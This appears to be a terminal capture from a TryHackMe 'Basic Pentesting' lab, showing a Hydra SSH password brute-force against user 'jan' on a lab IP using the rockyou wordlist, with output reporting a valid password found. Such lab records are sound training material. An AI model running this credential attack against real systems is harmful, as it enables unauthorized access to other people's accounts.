 kali@kali:~/Desktop/TryHackMe/BasicPentesting$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.155.168
[sudo] password for kali:
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-06 16:08:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.155.168:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 2121:55h, 16 active
[22][ssh] host: 10.10.155.168   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-06 16:15:33
kali@kali:~/Desktop/TryHackMe/BasicPentesting$